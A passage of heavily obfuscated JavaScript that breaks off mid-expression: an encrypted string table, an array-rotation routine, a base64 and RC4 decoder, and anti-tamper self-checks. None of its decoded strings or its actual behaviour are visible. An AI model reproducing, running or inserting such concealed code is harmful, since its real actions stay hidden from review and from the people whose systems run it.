36\x70\x30\x46\x38\x4f\x38','\x45\x57\x76\x44\x6b\x77\x3d\x3d','\x77\x36\x52\x31\x58\x63\x4f\x53\x52\x30\x63\x3d','\x58\x63\x4b\x2f\x56\x77\x3d\x3d','\x41\x52\x68\x58\x77\x34\x50\x43\x72\x67\x49\x4f\x66\x73\x4f\x66\x77\x70\x44\x44\x6a\x55\x72\x43\x67\x77\x70\x49\x77\x6f\x62\x43\x6a\x7a\x55\x46\x77\x6f\x48\x44\x70\x73\x4b\x43\x41\x38\x4f\x68\x4c\x69\x78\x58\x77\x6f\x6a\x44\x6e\x68\x46\x47\x77\x6f\x6f\x55\x77\x37\x2f\x44\x75\x63\x4b\x6e\x77\x36\x56\x35\x57\x55\x51\x3d','\x77\x36\x62\x44\x67\x41\x37\x43\x73\x51\x3d\x3d','\x77\x37\x66\x43\x6e\x56\x49\x3d','\x77\x70\x37\x44\x75\x38\x4f\x49\x77\x35\x46\x61\x41\x67\x3d\x3d','\x4d\x77\x6f\x75','\x77\x37\x7a\x43\x6f\x31\x44\x44\x67\x58\x33\x44\x70\x38\x4f\x41\x77\x35\x4a\x68\x4a\x41\x3d\x3d','\x51\x38\x4f\x72\x77\x36\x6c\x31\x77\x34\x45\x4f\x44\x73\x4f\x4a\x77\x36\x55\x36','\x51\x45\x64\x78','\x77\x6f\x76\x43\x73\x63\x4f\x43\x4d\x78\x72\x43\x74\x41\x3d\x3d','\x43\x63\x4b\x62\x53\x51\x56\x77\x77\x71\x70\x53\x77\x36\x30\x3d','\x77\x36\x46\x44\x61\x67\x3d\x3d','\x77\x37\x39\x77\x56\x63\x4f\x61','\x77\x36\x48\x44\x76\x6e\x49\x3d','\x77\x34\x70\x70\x53\x77\x3d\x3d','\x61\x4d\x4b\x57\x59\x77\x3d\x3d','\x54\x63\x4b\x4c\x77\x6f\x30\x3d','\x58\x54\x33\x43\x6b\x77\x3d\x3d','\x43\x58\x7a\x44\x6e\x51\x3d\x3d','\x77\x72\x4e\x6e\x77\x70\x6f\x3d','\x77\x70\x46\x36\x4c\x32\x39\x68\x77\x6f\x55\x3d','\x77\x37\x67\x30\x77\x71\x55\x77\x77\x37\x45\x58\x77\x37\x54\x44\x70\x67\x3d\x3d','\x44\x4d\x4f\x77\x77\x72\x55\x3d','\x77\x70\x56\x4b\x4c\x67\x3d\x3d','\x61\x44\x31\x4c\x51\x6c\x6e\x43\x73\x78\x76\x44\x6d\x77\x3d\x3d','\x64\x38\x4b\x58\x77\x36\x73\x3d','\x66\x63\x4f\x48\x4e\x31\x74\x38\x50\x47\x2f\x43\x69\x73\x4f\x49\x77\x6f\x4d\x3d','\x77\x37\x7a\x43\x6d\x45\x73\x3d','\x77\x71\x72\x43\x70\x53\x49\x57\x54\x45\x38\x43\x77\x71\x59\x45\x77\x70\x48\x44\x68\x41\x3d\x3d','\x77\x35\x66\x44\x6f\x6e\x4d\x44\x46\x77\x3d\x3d','\x4f\x63\x4b\x56\x62\x68\x51\x3d','\x77\x37\x2f\x44\x69\x68\x50\x43\x69\x38\x4f\x7a\x77\x35\x34\x4f','\x45\x38\x4b\x34\x65\x41\x3d\x3d','\x41\x73\x4f\x54\x56\x31\x58\x43\x71\x4d\x4b\x76\x65\x67\x3d\x3d','\x77\x34\x72\x43\x72\x32\x6b\x3d','\x77\x35\x76\x43\x6a\x4d\x4f\x33','\x58\x73\x4b\x57\x52\x6e\x6e\x43\x73\x63\x4b\x72\x62\x56\x62\x43\x71\x6c\x30\x3d','\x77\x37\x74\x71\x59\x63\x4f\x2f\x77\x72\x51\x43\x51\x4d\x4f\x75\x77\x34\x6f\x44\x63\x67\x3d\x3d','\x77\x34\x6e\x43\x69\x4d\x4f\x78\x55\x48\x58\x44\x67\x77\x3d\x3d','\x77\x36\x46\x74\x58\x38\x4b\x61\x63\x55\x6f\x3d','\x77\x37\x37\x43\x71\x48\x55\x3d','\x77\x72\x33\x43\x73\x38\x4f\x76','\x77\x71\x4e\x32\x77\x72\x41\x3d','\x77\x71\x70\x31\x77\x6f\x63\x3d','\x57\x41\x37\x44\x6c\x4d\x4f\x59\x62\x33\x4e\x7a\x4c\x67\x3d\x3d','\x41\x38\x4f\x54\x77\x37\x45\x61\x4f\x73\x4f\x6b\x77\x36\x4c\x44\x6b\x4d\x4f\x37\x77\x72\x35\x6f\x5a\x52\x64\x77\x77\x36\x67\x4d\x4d\x67\x30\x62\x50\x63\x4f\x4f\x77\x36\x76\x44\x69\x6d\x58\x44\x68\x63\x4f\x4c\x77\x71\x33\x43\x6c\x38\x4b\x45\x77\x6f\x37\x44\x70\x38\x4f\x2f\x54\x38\x4b\x4f\x77\x72\x50\x43\x69\x6d\x72\x44\x76\x67\x62\x44\x6f\x51\x3d\x3d','\x77\x72\x52\x4f\x57\x48\x76\x44\x76\x38\x4f\x32','\x53\x63\x4b\x62\x77\x37\x63\x3d','\x77\x36\x35\x76\x61\x41\x3d\x3d','\x77\x35\x4c\x43\x74\x43\x62\x44\x6d\x63\x4b\x2f\x66\x77\x3d\x3d','\x64\x63\x4b\x38\x65\x41\x3d\x3d','\x4a\x63\x4b\x47\x57\x77\x3d\x3d','\x77\x71\x52\x55\x56\x48\x76\x44\x76\x38\x4f\x32\x77\x35\x49\x36\x77\x70\x6e\x43\x69\x51\x49\x3d','\x77\x72\x52\x6b\x77\x36\x6a\x43\x69\x45\x70\x44\x77\x72\x58\x43\x6f\x51\x3d\x3d','\x56\x41\x31\x36\x52\x46\x6e\x43\x72\x42\x6a\x44\x6d\x38\x4b\x52\x77\x70\x62\x44\x72\x41\x3d\x3d','\x66\x4d\x4b\x58\x77\x6f\x6a\x43\x6e\x4d\x4b\x34\x4c\x73\x4b\x67\x47\x41\x3d\x3d','\x77\x70\x51\x68\x4f\x67\x3d\x3d','\x77\x37\x6c\x57\x54\x51\x3d\x3d','\x4c\x73\x4b\x4d\x62\x77\x3d\x3d','\x77\x70\x41\x78\x77\x72\x67\x79','\x77\x34\x76\x44\x71\x63\x4b\x4a\x4c\x4d\x4b\x51\x59\x4d\x4f\x6f','\x77\x6f\x46\x4f\x46\x77\x3d\x3d','\x56\x42\x6e\x43\x6a\x38\x4b\x41\x4c\x43\x78\x6c\x4f\x47\x44\x44\x71\x52\x2f\x43\x69\x53\x52\x72\x51\x68\x64\x31\x77\x72\x54\x44\x67\x6a\x51\x35\x46\x38\x4f\x52\x57\x45\x5a\x50\x44\x55\x2f\x43\x6e\x63\x4b\x44\x77\x70\x35\x78\x77\x36\x7a\x44\x68\x4d\x4f\x74\x4f\x69\x6a\x43\x71\x69\x55\x45','\x77\x71\x4e\x30\x77\x36\x6a\x43\x6a\x6c\x6c\x57','\x77\x36\x7a\x43\x76\x6c\x50\x44\x67\x45\x72\x44\x75\x67\x3d\x3d','\x77\x37\x4d\x46\x77\x71\x59\x3d','\x77\x72\x51\x31\x50\x73\x4f\x49\x56\x67\x55\x3d','\x77\x6f\x6e\x44\x6f\x4d\x4b\x39','\x4a\x4d\x4f\x35\x56\x41\x3d\x3d','\x77\x37\x70\x72\x51\x73\x4f\x58\x77\x6f\x59\x34\x57\x73\x4f\x35\x77\x34\x63\x3d','\x77\x37\x50\x43\x76\x48\x38\x4e\x43\x56\x73\x3d','\x77\x71\x33\x43\x6b\x63\x4f\x66','\x49\x46\x49\x6f','\x43\x33\x64\x67\x47\x4d\x4f\x46','\x44\x47\x7a\x44\x6c\x51\x3d\x3d','\x77\x36\x77\x72\x4e\x73\x4f\x58\x55\x52\x4d\x3d','\x66\x63\x4b\x63\x57\x6d\x66\x43\x6f\x73\x4f\x4f','\x77\x34\x62\x44\x75\x4d\x4b\x59','\x77\x36\x42\x48\x56\x77\x3d\x3d','\x77\x72\x46\x61\x56\x6e\x33\x44\x72\x67\x3d\x3d','\x55\x73\x4b\x6e\x66\x51\x3d\x3d','\x77\x37\x76\x43\x6e\x46\x30\x3d','\x49\x4d\x4f\x64\x77\x72\x4a\x66\x77\x34\x66\x43\x72\x57\x77\x34\x4a\x77\x3d\x3d','\x41\x69\x37\x44\x6e\x7a\x48\x44\x68\x63\x4b\x51','\x77\x36\x56\x78\x51\x77\x3d\x3d','\x5a\x63\x4b\x4a\x77\x70\x49\x3d','\x77\x71\x4c\x43\x76\x6c\x2f\x44\x6c\x31\x76\x44\x72\x73\x4f\x4e\x77\x35\x6c\x46\x4e\x41\x3d\x3d','\x77\x36\x56\x79\x63\x51\x3d\x3d','\x77\x35\x7a\x44\x76\x54\x59\x3d','\x5a\x4d\x4f\x62\x42\x51\x3d\x3d','\x77\x71\x4c\x43\x74\x32\x51\x47\x45\x51\x3d\x3d','\x57\x4d\x4b\x42\x77\x72\x52\x45\x4b\x4d\x4f\x76','\x50\x68\x6e\x44\x6f\x41\x3d\x3d','\x77\x71\x52\x75\x77\x35\x6e\x43\x69\x56\x39\x4e\x77\x72\x37\x43\x74\x41\x3d\x3d','\x4e\x56\x67\x52\x77\x35\x6f\x61\x77\x71\x67\x3d','\x63\x4d\x4f\x52\x77\x35\x6b\x3d','\x52\x63\x4f\x35\x77\x36\x38\x3d','\x77\x72\x51\x66\x55\x38\x4f\x33\x64\x77\x72\x44\x69\x63\x4f\x34\x43\x73\x4f\x55\x4b\x63\x4b\x42\x59\x4d\x4b\x7a\x53\x63\x4f\x43','\x77\x6f\x35\x71\x49\x33\x74\x68\x77\x70\x38\x3d','\x77\x72\x30\x55\x77\x6f\x34\x3d','\x77\x71\x37\x44\x74\x73\x4b\x63','\x77\x36\x2f\x43\x70\x30\x54\x44\x6c\x46\x66\x44\x70\x73\x4f\x37\x77\x35\x4a\x59\x4a\x4d\x4b\x65\x49\x63\x4f\x50\x4c\x6a\x58\x43\x6d\x63\x4f\x36','\x77\x36\x74\x73\x56\x4d\x4b\x55\x59\x47\x44\x44\x6c\x67\x3d\x3d','\x57\x6d\x5a\x38\x43\x73\x4f\x55\x61\x51\x3d\x3d','\x77\x37\x38\x4e\x77\x71\x4d\x3d','\x66\x38\x4b\x35\x77\x37\x46\x30\x43\x73\x4f\x36\x4c\x45\x6a\x44\x75\x4d\x4b\x32\x77\x34\x55\x66\x62\x4d\x4b\x6f\x4f\x38\x4f\x71\x77\x34\x34\x58\x77\x34\x5a\x76\x77\x37\x62\x44\x71\x73\x4b\x62\x77\x35\x6e\x44\x6b\x56\x48\x44\x70\x79\x4c\x44\x76\x4d\x4b\x6d\x4d\x48\x31\x78\x57\x6d\x54\x44\x73\x77\x3d\x3d','\x77\x6f\x4c\x44\x73\x73\x4f\x54\x77\x35\x46\x48\x42\x4d\x4b\x63','\x77\x71\x74\x65\x56\x47\x2f\x44\x76\x38\x4f\x73','\x77\x72\x59\x33\x41\x67\x3d\x3d','\x41\x41\x72\x44\x6d\x67\x3d\x3d','\x77\x36\x2f\x43\x70\x30\x54\x44\x6c\x46\x66\x44\x70\x73\x4f\x37\x77\x35\x4a\x59\x4a\x4d\x4f\x47\x49\x63\x4f\x55\x5a\x79\x72\x43\x6d\x38\x4f\x38\x44\x63\x4f\x73\x77\x71\x37\x43\x6b\x77\x3d\x3d','\x77\x70\x56\x4a\x4b\x38\x4f\x6f\x77\x70\x56\x59\x77\x6f\x41\x7a\x42\x77\x56\x4c\x77\x34\x64\x58\x65\x38\x4f\x2b\x55\x44\x62\x43\x76\x6e\x6a\x44\x70\x38\x4b\x67\x77\x6f\x74\x32\x77\x35\x68\x59\x77\x37\x41\x3d','\x56\x63\x4b\x64\x77\x70\x73\x3d','\x77\x37\x39\x70\x55\x38\x4f\x56\x77\x6f\x6b\x2f\x52\x77\x3d\x3d','\x77\x35\x66\x43\x71\x32\x46\x4a\x59\x6d\x55\x3d','\x50\x73\x4b\x70\x77\x72\x42\x76\x55\x63\x4f\x6f\x51\x31\x48\x43\x73\x77\x3d\x3d','\x56\x79\x4c\x43\x71\x41\x56\x67','\x56\x69\x44\x43\x69\x67\x3d\x3d','\x61\x73\x4b\x54\x77\x71\x56\x4e\x77\x70\x46\x6d\x77\x71\x50\x44\x72\x73\x4b\x41','\x42\x55\x66\x44\x69\x4d\x4f\x63\x64\x58\x6f\x6a\x5a\x42\x58\x43\x71\x30\x66\x43\x68\x69\x64\x57\x54\x53\x6f\x6b\x77\x36\x72\x43\x68\x32\x68\x73','\x77\x70\x46\x49\x61\x67\x3d\x3d','\x77\x35\x62\x43\x6d\x4d\x4f\x39\x52\x48\x58\x44\x6d\x51\x3d\x3d','\x61\x38\x4b\x43\x77\x6f\x62\x43\x67\x4d\x4b\x72','\x48\x67\x30\x48','\x77\x35\x72\x43\x75\x6e\x6f\x3d','\x77\x36\x45\x67\x77\x72\x33\x44\x6f\x38\x4f\x6d\x77\x36\x50\x43\x6d\x51\x3d\x3d','\x77\x36\x51\x69\x77\x71\x7a\x44\x6f\x63\x4f\x70\x77\x36\x54\x43\x68\x4d\x4b\x63\x77\x71\x67\x3d','\x63\x38\x4b\x59\x77\x71\x39\x50\x77\x6f\x4e\x6e','\x45\x79\x7a\x43\x73\x41\x3d\x3d','\x77\x37\x7a\x44\x67\x78\x4c\x43\x75\x4d\x4f\x7a\x77\x35\x30\x30\x49\x52\x58\x43\x6f\x4d\x4b\x37\x77\x34\x76\x43\x6c\x43\x58\x43\x74\x4d\x4f\x70\x49\x63\x4b\x63\x77\x70\x37\x44\x6e\x30\x2f\x43\x71\x44\x6f\x75\x77\x6f\x42\x63\x77\x72\x4a\x46\x53\x68\x62\x43\x6d\x4d\x4b\x62\x55\x6d\x55\x3d','\x63\x73\x4b\x72\x4d\x67\x62\x44\x69\x4d\x4b\x68\x49\x7a\x78\x78\x77\x6f\x62\x44\x76\x67\x55\x3d','\x66\x63\x4b\x39\x55\x77\x3d\x3d','\x77\x6f\x74\x68\x4b\x58\x6c\x74\x77\x72\x68\x54','\x77\x70\x4a\x36\x50\x6e\x51\x3d','\x4e\x68\x50\x43\x74\x4d\x4f\x73\x5a\x30\x54\x43\x6e\x73\x4b\x71','\x63\x73\x4f\x4b\x4f\x45\x35\x4c\x4f\x77\x3d\x3d','\x77\x37\x30\x70\x77\x71\x62\x44\x6f\x38\x4f\x37\x77\x36\x55\x3d','\x77\x35\x52\x72\x57\x67\x3d\x3d','\x77\x35\x62\x43\x6b\x56\x59\x3d','\x77\x37\x4a\x75\x52\x63\x4b\x57\x63\x55\x48\x44\x72\x38\x4b\x49\x77\x35\x63\x38\x77\x34\x30\x3d','\x77\x6f\x35\x68\x58\x51\x3d\x3d','\x77\x70\x4a\x6a\x4f\x48\x74\x38\x77\x70\x6c\x71\x77\x72\x78\x65\x59\x73\x4f\x2f','\x77\x70\x39\x6b\x77\x70\x33\x44\x67\x77\x30\x36\x77\x36\x78\x54','\x62\x68\x7a\x43\x67\x77\x3d\x3d','\x4d\x63\x4f\x57\x77\x71\x42\x54\x77\x34\x4c\x43\x6f\x56\x59\x6b\x4d\x38\x4b\x78','\x77\x36\x4a\x7a\x57\x73\x4f\x54\x63\x6c\x49\x6a\x77\x35\x62\x43\x76\x77\x3d\x3d','\x77\x72\x4e\x65\x53\x58\x77\x3d','\x61\x4d\x4b\x6c\x63\x41\x2f\x44\x6c\x63\x4b\x68','\x53\x51\x41\x37\x77\x36\x49\x3d','\x63\x73\x4b\x53\x77\x71\x4e\x42\x77\x70\x74\x71','\x64\x63\x4b\x63\x52\x32\x76\x43\x6f\x73\x4f\x4a\x58\x77\x3d\x3d','\x77\x37\x74\x6c\x55\x63\x4f\x47\x52\x31\x30\x3d','\x56\x4d\x4b\x53\x5a\x51\x3d\x3d','\x4a\x7a\x67\x51','\x66\x6e\x76\x43\x6c\x4d\x4f\x2b\x44\x41\x63\x3d','\x53\x73\x4b\x2b\x77\x35\x55\x3d','\x64\x44\x38\x76','\x77\x72\x39\x68\x55\x63\x4b\x66\x64\x6b\x44\x44\x68\x4d\x4f\x4e\x77\x34\x6f\x2b\x77\x70\x48\x43\x74\x79\x77\x41\x77\x34\x78\x55','\x77\x37\x30\x54\x59\x63\x4f\x74\x61\x77\x7a\x44\x6b\x38\x4b\x2f','\x41\x38\x4b\x6f\x54\x67\x3d\x3d','\x51\x63\x4b\x6f\x77\x37\x56\x45','\x77\x6f\x6e\x43\x74\x63\x4f\x61\x50\x51\x6e\x43\x76\x53\x37\x43\x72\x6c\x73\x3d','\x55\x68\x70\x39\x52\x46\x6e\x43\x72\x51\x3d\x3d','\x77\x36\x63\x64\x52\x4d\x4f\x77\x66\x67\x54\x44\x69\x63\x4b\x33\x48\x63\x4b\x4d\x50\x73\x4b\x49\x65\x38\x4b\x32\x55\x73\x4f\x56','\x4c\x31\x77\x54\x77\x34\x67\x4c','\x77\x6f\x54\x44\x75\x38\x4f\x49\x77\x35\x4a\x42\x47\x41\x3d\x3d','\x77\x37\x6c\x68\x53\x63\x4f\x49\x56\x46\x51\x79\x77\x35\x66\x43\x75\x52\x72\x43\x76\x68\x63\x52\x51\x4d\x4b\x6c\x77\x34\x56\x52','\x77\x71\x5a\x67\x77\x36\x62\x43\x69\x45\x67\x3d','\x77\x34\x33\x44\x76\x4d\x4b\x4e\x4e\x73\x4b\x59\x59\x4d\x4f\x6f','\x77\x36\x78\x6a\x52\x73\x4b\x59\x66\x30\x37\x44\x68\x4d\x4b\x43\x77\x35\x31\x6d\x77\x6f\x44\x43\x74\x79\x77\x47\x77\x35\x46\x66\x65\x44\x6e\x44\x72\x63\x4b\x42\x77\x35\x49\x31\x77\x72\x51\x6e\x5a\x32\x6e\x44\x6d\x51\x3d\x3d','\x77\x36\x64\x68\x5a\x77\x63\x68','\x46\x41\x77\x49\x77\x71\x50\x43\x69\x44\x4a\x78','\x63\x73\x4b\x6c\x5a\x41\x72\x44\x6c\x38\x4b\x30\x4d\x6a\x31\x33\x77\x34\x48\x44\x6f\x51\x64\x61\x56\x63\x4b\x57\x43\x46\x48\x43\x6d\x67\x3d\x3d','\x77\x36\x46\x68\x55\x38\x4f\x55\x56\x67\x3d\x3d','\x56\x44\x37\x43\x70\x52\x68\x79\x4b\x63\x4b\x6e\x77\x6f\x30\x3d','\x50\x68\x76\x43\x72\x73\x4f\x67\x62\x6b\x54\x43\x68\x38\x4b\x67\x77\x6f\x54\x44\x71\x6c\x4c\x44\x70\x31\x6e\x43\x6d\x63\x4b\x58\x5a\x33\x56\x52\x61\x67\x3d\x3d','\x61\x4d\x4f\x4f\x4f\x6c\x78\x61','\x77\x70\x4a\x41\x50\x4d\x4f\x72\x77\x6f\x35\x66\x77\x71\x6b\x7a\x44\x51\x3d\x3d','\x48\x69\x66\x44\x6b\x43\x4c\x44\x6c\x38\x4b\x58\x44\x6c\x51\x3d','\x77\x72\x2f\x44\x67\x73\x4b\x37\x5a\x79\x6c\x50\x41\x38\x4b\x36\x77\x71\x6a\x44\x72\x43\x55\x77\x77\x70\x45\x52\x48\x31\x76\x44\x6e\x67\x3d\x3d','\x5a\x54\x48\x43\x73\x41\x56\x69\x49\x38\x4b\x4e\x77\x71\x39\x57\x58\x77\x45\x37\x77\x72\x30\x3d','\x4e\x51\x4c\x43\x73\x63\x4f\x36\x66\x56\x59\x3d','\x65\x4d\x4b\x77\x77\x36\x5a\x34\x43\x73\x4f\x67\x4a\x6e\x2f\x44\x6a\x41\x3d\x3d'];(function(_0x2db912,_0x1c0add){var _0x3d4dbb=function(_0xfdd73b){while(--_0xfdd73b){_0x2db912['\x70\x75\x73\x68'](_0x2db912['\x73\x68\x69\x66\x74']());}};var _0x4fa28a=function(){var _0x13ab73={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10cddc,_0x2717ff,_0x104ef9,_0xcedec3){_0xcedec3=_0xcedec3||{};var _0x56f6ac=_0x2717ff+'\x3d'+_0x104ef9;var _0x3618a7=0x0;for(var _0x3618a7=0x0,_0x3cdff9=_0x10cddc['\x6c\x65\x6e\x67\x74\x68'];_0x3618a7<_0x3cdff9;_0x3618a7++){var _0x384756=_0x10cddc[_0x3618a7];_0x56f6ac+='\x3b\x20'+_0x384756;var _0x407419=_0x10cddc[_0x384756];_0x10cddc['\x70\x75\x73\x68'](_0x407419);_0x3cdff9=_0x10cddc['\x6c\x65\x6e\x67\x74\x68'];if(_0x407419!==!![]){_0x56f6ac+='\x3d'+_0x407419;}}_0xcedec3['\x63\x6f\x6f\x6b\x69\x65']=_0x56f6ac;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x179416,_0xd2e68){_0x179416=_0x179416||function(_0x453d07){return _0x453d07;};var _0x46561a=_0x179416(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd2e68['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46987e=function(_0x492a4f,_0x335225){_0x492a4f(++_0x335225);};_0x46987e(_0x3d4dbb,_0x1c0add);return _0x46561a?decodeURIComponent(_0x46561a[0x1]):undefined;}};var _0xf7ae1e=function(){var _0x1112ed=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1112ed['\x74\x65\x73\x74'](_0x13ab73['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13ab73['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xf7ae1e;var _0x5b9e5d='';var _0x5d6155=_0x13ab73['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d6155){_0x13ab73['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d6155){_0x5b9e5d=_0x13ab73['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13ab73['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4fa28a();}(_0x8979,0xb1));var _0x9897=function(_0x2db912,_0x1c0add){_0x2db912=_0x2db912-0x0;var _0x3d4dbb=_0x8979[_0x2db912];if(_0x9897['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1ec4ae=function(){return this;};var _0x4fa28a=_0x1ec4ae();var _0x13ab73='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4fa28a['\x61\x74\x6f\x62']||(_0x4fa28a['\x61\x74\x6f\x62']=function(_0x10cddc){var _0x2717ff=String(_0x10cddc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x104ef9=0x0,_0xcedec3,_0x56f6ac,_0x4ddc33=0x0,_0x3618a7='';_0x56f6ac=_0x2717ff['\x63\x68\x61\x72\x41\x74'](_0x4ddc33++);~_0x56f6ac&&(_0xcedec3=_0x104ef9%0x4?_0xcedec3*0x40+_0x56f6ac:_0x56f6ac,_0x104ef9++%0x4)?_0x3618a7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xcedec3>>(-0x2*_0x104ef9&0x6)):0x0){_0x56f6ac=_0x13ab73['\x69\x6e\x64\x65\x78\x4f\x66'](_0x56f6ac);}return _0x3618a7;});}());var _0x3cdff9=function(_0x384756,_0x407419){var _0x179416=[],_0xd2e68=0x0,_0x453d07,_0x46561a='',_0x46987e='';_0x384756=atob(_0x384756);for(var _0x492a4f=0x0,_0x335225=_0x384756['\x6c\x65\x6e\x67\x74\x68'];_0x492a4f<_0x335225;_0x492a4f++){_0x46987e+='\x25'+('\x30\x30'+_0x384756['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x492a4f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x384756=decodeURIComponent(_0x46987e);for(var _0xf7ae1e=0x0;_0xf7ae1e<0x100;_0xf7ae1e++){_0x179416[_0xf7ae1e]=_0xf7ae1e;}for(_0xf7ae1e=0x0;_0xf7ae1e<0x100;_0xf7ae1e++){_0xd2e68=(_0xd2e68+_0x179416[_0xf7ae1e]+_0x407419['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf7ae1e%_0x407419['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x453d07=_0x179416[_0xf7ae1e];_0x179416[_0xf7ae1e]=_0x179416[_0xd2e68];_0x179416[_0xd2e68]=_0x453d07;}_0xf7ae1e=0x0;_0xd2e68=0x0;for(var _0x1112ed=0x0;_0x1112ed<_0x384756['\x6c\x65\x6e\x67\x74\x68'];_0x1112ed++){_0xf7ae1e=(_0xf7ae1e+0x1)%0x100;_0xd2e68=(_0xd2e68+_0x179416[_0xf7ae1e])%0x100;_0x453d07=_0x179416[_0xf7ae1e];_0x179416[_0xf7ae1e]=_0x179416[_0xd2e68];_0x179416[_0xd2e68]=_0x453d07;_0x46561a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x384756['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1112ed)^_0x179416[(_0x179416[_0xf7ae1e]+_0x179416[_0xd2e68])%0x100]);}return _0x46561a;};_0x9897['\x72\x63\x34']=_0x3cdff9;_0x9897['\x64\x61\x74\x61']={};_0x9897['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b9e5d=_0x9897['\x64\x61\x74\x61'][_0x2db912];if(_0x5b9e5d===undefined){if(_0x9897['\x6f\x6e\x63\x65']===undefined){var _0x5d6155=function(_0x4c17a5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c17a5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xb871cc=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xb871cc['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37b5b4){if(!Boolean(~_0x37b5b4)){return _0x37b5b4;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x222c0a){for(var _0x4107ce=0x0,_0x510abb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4107ce<_0x510abb;_0x4107ce++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x510abb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x222c0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d6155(_0x9897)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9897['\x6f\x6e\x63\x65']=!![];}_0x3d4dbb=_0x9897['\x72\x63\x34'](_0x3d4dbb,_0x1c0add);_0x9897['\x64\x61\x74\x61'][_0x2db912]=_0x3d4dbb;}else{_0x3d4dbb=_0x5b9e5d;}return _0x3d4dbb;};(function(){var _0x36e987=function(){var _0x2db912=!![];return function(_0x1c0add,_0x3d4dbb){var _0xfdd73b=_0x2db912?function(){if(_0x3d4dbb){var _0x330e05=_0x3d4dbb['\x61\x70\x70\x6c\x79'](_0x1c0add,arguments);_0x3d4dbb=null;return _0x330e05;}}:function(){};_0x2db912=![];return _0xfdd73b;};}();var _0x3949f0={'\x58\x77\x53':function _0x33ab2d(_0xf56f08,_0xe3f761){return _0xf56f08<_0xe3f761;},'\x6c\x5a\x77':function _0x49e2c8(_0x436495,_0x537d99){return 